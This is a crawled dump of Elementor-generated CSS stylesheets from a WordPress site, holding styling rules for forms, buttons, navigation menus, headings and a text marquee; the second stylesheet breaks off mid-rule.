--e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size 